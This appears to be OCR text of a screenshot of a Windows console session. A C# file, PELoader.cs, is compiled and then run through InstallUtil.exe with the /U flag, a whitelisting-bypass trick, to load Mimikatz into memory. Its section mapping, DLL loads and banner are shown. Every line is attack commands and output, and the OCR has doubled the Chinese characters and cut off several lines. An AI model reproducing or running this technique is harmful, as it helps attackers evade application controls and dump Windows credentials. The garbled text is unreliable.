 c:\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe
oader.exe PELoader.cs
Microsoft(R) Visual C# 编编译译器器版版本本 4.0.30319.33440
用用于于 Microsoft(R) .NET Framework 4.5
版版权权所所有有 (C) Microsoft Corporation。。保保留留所所有有权
c:\test>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallU
= /LogToConsole=false /U PELoader.exe
Microsoft (R) .NET Framework 安安装装实实用用工工具具版版本本 4.
版版权权所所有有 (C) Microsoft Corporation。。保保留留所所有有权
Preferred Load Address = 140000000
Allocated Space For 63000 at F9F46F0000
Section .text   , Copied To F9F46F1000
Section .rdata  , Copied To F9F471E000
Section .data   , Copied To F9F4747000
Section .pdata  , Copied To F9F474B000
Section .rsrc   , Copied To F9F474D000
Section .reloc  , Copied To F9F4751000
Delta = F8B46F0000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep  6
## ^ ##